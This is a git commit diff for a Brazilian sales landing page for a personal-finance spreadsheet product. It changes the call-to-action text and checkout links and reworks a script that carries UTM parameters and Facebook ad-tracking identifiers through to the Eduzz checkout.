



==== commit 7aa2ae61: "CTA final vai pro checkout, faixa de mecanismo no hero e remove promessa de moeda internacional - O " ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
             href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=optional"
             rel="stylesheet">
     </noscript>
-    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="style.css?v=280926">
 
     <link rel="preload" as="image" href="/img/mockup-preco4.webp" fetchpriority="high">
 </head>
@@ -78,13 +78,14 @@
 
                 <h1>Organize a sua vida financeira em apenas <span class="it">30 minutos por semana.</span></h1>
 
-                <p class="txt">Acesse uma planilha que se preenche sozinha, do jeito que quem ganha bem deveria ter. Pare de gastar tudo que ganha todo mês e <b>tenha clareza total dos seus números.</b></p>
-
-                <div class="hero-prova">+ de 2.500 pessoas já estão usando o Caixa Livre 2.0</div>
+                <p class="txt">Acesse ferramentas prontas para <span class="nowrap">COPIAR E COLAR</span>.<br>Pare de gastar tudo que ganha todo mês e <b>tenha clareza total dos seus números.</b></p>
+
+                <div class="faixa">Planilhas + Clara IA + Aulas</div>
+
+                <div class="hero-prova">Mais de 2.500 pessoas já organizam a vida financeira com o Caixa Livre 2.0</div>
 
                 <div class="hero-acao">
-                    <a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a>
-                    <a class="btn btn--ghost" href="#planilhas">Veja a planilha por dentro</a>
+                    <a class="btn" href="#preco">QUERO ORGANIZAR MINHA VIDA FINANCEIRA</a>
                 </div>
 
                 <div class="selos">
@@ -93,8 +94,8 @@
                         <span>Compra 100% segura</span>
                     </div>
                     <div class="selo">
-                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M20 4H4a2 2 0 00-2 2v12a2 2 0 002 2h16a2 2 0 002-2V6a2 2 0 00-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"/></svg>
-                        <span>Pix ou cartão</span>
+                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a7 7 0 100 14 7 7 0 000-14zm-1.2 10.2L8 9.4l1.2-1.2 1.6 1.6 3.9-3.9 1.2 1.2-5.1 5.1zM8.6 16.9L7 22l5-2.2L17 22l-1.6-5.1A8.9 8.9 0 0112 18a8.9 8.9 0 01-3.4-1.1z"/></svg>
+                        <span>7 dias de garantia</span>
                     </div>
                     <div class="selo">
                         <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13 2L3 14h7l-1 8 10-12h-7l1-8z"/></svg>
@@ -189,7 +190,7 @@
             </button>
         </div>
 
-        <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
+        <div class="cta"><a class="btn" href="#preco">QUERO ORGANIZAR MINHA VIDA FINANCEIRA</a></div>
     </section>
 
 
@@ -312,7 +313,7 @@
                 </div>
             </div>
 
-            <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
+            <div class="cta"><a class="btn" href="#preco">QUERO ORGANIZAR MINHA VIDA FINANCEIRA</a></div>
         </div>
     </section>
 
@@ -352,7 +353,7 @@
             </ul>
         </div>
 
-        <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
+        <div class="cta"><a class="btn" href="#preco">QUERO ORGANIZAR MINHA VIDA FINANCEIRA</a></div>
     </section>
 
 
@@ -379,7 +380,7 @@
                 </button>
             </div>
 
-            <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
+            <div class="cta"><a class="btn" href="#preco">QUERO ORGANIZAR MINHA VIDA FINANCEIRA</a></div>
         </div>
     </section>
 
@@ -410,7 +411,7 @@
                     </li>
                 </ul>
 
-                <div class="cta cta--esq"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
+                <div class="cta cta--esq"><a class="btn" href="#preco">QUERO ORGANIZAR MINHA VIDA FINANCEIRA</a></div>
             </div>
         </div>
     </section>
@@ -477,7 +478,7 @@
             <p class="pordia">Investimento de apenas R$0,26 por dia pra ter dinheiro sobrando</p>
 
             <div class="cta" style="margin-top:26px">
-                <a class="btn btn--full" href="https://chk.eduzz.com/4rd6sd34">QUERO MEU CAIXA LIVRE</a>
+                <a class="btn btn--full" href="https://chk.eduzz.com/4rd6sd34">QUERO ORGANIZAR MINHA VIDA FINANCEIRA</a>
             </div>
 
             <div class="hr"></div>
@@ -511,7 +512,7 @@
             </div>
 
             <p class="sub m3 wn">Eu sei, e você também sabe: a opção 2 é a mais inteligente e é a que você mais precisa.</p>
-            <div class="cta"><a class="btn" href="#preco">GARANTIR MEU ACESSO AGORA</a></div>
+            <div class="cta"><a class="btn" href="https://chk.eduzz.com/4rd6sd34">GARANTIR MEU ACESSO AGORA</a></div>
         </div>
     </section>
 
@@ -611,19 +612,57 @@
         // passa os parâmetros utm da url pro link do checkout, pra manter
         // o rastreamento de origem/campanha até a compra
         (function () {
-            var params = new URLSearchParams(window.location.search);
-            var utmParams = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term'];
-            var utmString = '';
-            utmParams.forEach(function (param) {
-                if (params.has(param)) {
-                    utmString += '&' + param + '=' + encodeURIComponent(params.get(param));
-                }
-            });
-            if (!utmString) return;
-            document.querySelectorAll('a.btn[href*="chk.eduzz.com"]').forEach(function (link) {
-                link.href = link.href + (link.href.indexOf('?') !== -1 ? utmString : '?' + utmString.slice(1));
-            });
-        })();
+      /* Rastreamento ate o checkout da Eduzz.
+         1) UTMs da url de entrada ficam no localStorage: quem chega pelo anuncio, sai
+            e volta direto continua creditado ao anuncio (antes so valia na mesma url).
+         2) utm_term leva fbp~fbc~sid: e o UNICO campo que o webhook novo da Eduzz devolve
+            e que as campanhas nao usam. O Worker da CAPI le isso na venda e monta o
+            Purchase com fbp/fbc/external_id (e IP/UA via o InitiateCheckout com o mesmo fbp).
+         O _fbp so existe depois que o Pixel sobe, por isso roda com um atraso e de novo no
+         clique, pra pegar o valor mais recente. */
+      var CHAVES = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term', 'fbclid', 'gclid'];
+      var dados = {};
+      try {
+        var q = new URLSearchParams(location.search), daUrl = {}, achou = false;
+        CHAVES.forEach(function (k) { var v = q.get(k); if (v) { daUrl[k] = v.slice(0, 200); achou = true; } });
+        if (achou) { localStorage.setItem('lck_rastreio', JSON.stringify(daUrl)); dados = daUrl; }
+        else { dados = JSON.parse(localStorage.getItem('lck_rastreio') || '{}'); }
+      } catch (e) { dados = {}; }
+      function cookie(n) { try { var m = document.cookie.match('(^|; )' + n + '=([^;]*)'); return m ? decodeURIComponent(m[2]) : ''; } catch (e) { return ''; } }
+      function sid() {
+        try {
+          var s = localStorage.getItem('lck_sid');
+          if (!s) { s = Date.now().toString(36) + '-' + Math.random().toString(36).slice(2, 10); localStorage.setItem('lck_sid', s); }
+          return s;
+        } catch (e) { return ''; }
+      }
+      function fbc() {
+        var c = cookie('_fbc');
+        if (c) return c;
+        return dados.fbclid ? 'fb.1.' + Date.now() + '.' + dados.fbclid : '';
+      }
+      function query() {
+        var p = [];
+        ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content'].forEach(function (k) {
+          if (dados[k]) p.push(k + '=' + encodeURIComponent(dados[k]));
+        });
+        /* utm_term original e descartado de proposito: o campo vira o veiculo do rastreio */
+        p.push('utm_term=' + encodeURIComponent(cookie('_fbp') + '~' + fbc() + '~' + sid()));
+        return p.join('&');
+      }
+      var links = document.querySelectorAll('a[href*="chk.eduzz.com"]');
+      links.forEach(function (a) { a.setAttribute('data-checkout-base', a.getAttribute('href')); });
+      function aplica() {
+        var qs = query();
+        links.forEach(function (a) {
+          var base = a.getAttribute('data-checkout-base');
+          a.href = base + (base.indexOf('?') === -1 ? '?' : '&') + qs;
+        });
+      }
+      aplica();
+      setTimeout(aplica, 2500);   /* depois do Pixel escrever o _fbp */
+      links.forEach(function (a) { a.addEventListener('click', aplica, true); });
+    })();
     </script>
 
     <script>
--- a/style.css
+++ b/style.css
@@ -263,6 +263,21 @@
 .hero h1 { margin-top: clamp(22px, 3vw, 34px) }
 .hero .txt { max-width: 560px; margin-top: 18px }
 
+/* faixa de mecanismo no hero: o que a pessoa leva, em uma linha */
+.faixa {
+    max-width: 560px;
+    margin-top: 20px;
+    padding: 14px 22px;
+    border-radius: 8px;
+    background: var(--gold);
+    color: var(--ink);
+    font-family: var(--b);
+    font-weight: 800;
+    font-size: clamp(16px, 2.4vw, 22px);
+    letter-spacing: .01em;
+    text-align: center;
+}
+
 .hero-prova {
     display: inline-block;
     margin-top: 24px;
@@ -277,6 +292,7 @@
 }
 
 .hero-acao { display: flex; flex-wrap: wrap; gap: 14px; margin-top: 30px }
+.hero-mundo { margin-top: 14px; font-family: var(--b); font-size: .95rem; color: #9BE7B4; opacity: .9 }
 
 .hero-img { position: relative }
 
@@ -290,7 +306,9 @@
     .hero-img { order: -1 }
     .sec--hero { text-align: center }
     .hero .txt { margin-inline: auto }
+    .faixa { margin-inline: auto }
     .hero-acao { justify-content: center }
+    .hero-mundo { text-align: center }
     .cta--esq { justify-content: center }
 }
 
@@ -659,11 +677,11 @@
     font-weight: 500;
     line-height: 1.05;
     letter-spacing: -.01em;
-    color: var(--ink);
+    color: var(--verde-d);
 }
 
 .preco small { display: block; font-size: clamp(15px, 2.2vw, 20px); font-weight: 600; color: var(--muted); letter-spacing: 0; margin-bottom: 4px }
-.avista { font-family: var(--b); font-size: clamp(1rem, 2vw, 20px); font-weight: 600; color: var(--verde-d); margin-top: 8px }
+.avista { font-family: var(--b); font-size: clamp(1rem, 2vw, 20px); font-weight: 600; color: var(--ink); margin-top: 8px }
 .pordia { font-size: 15px; color: var(--muted); margin-top: 12px }
 
 .pgto { display: flex; flex-wrap: wrap; justify-content: center; gap: 10px 22px; margin-top: 4px }
@@ -818,3 +836,4 @@
     .g2 > .esq, .g2 > div.esq { text-align: left }
     .dor-foto img, .autor-foto img { max-height: 460px }
 }
+.nowrap { white-space: nowrap }
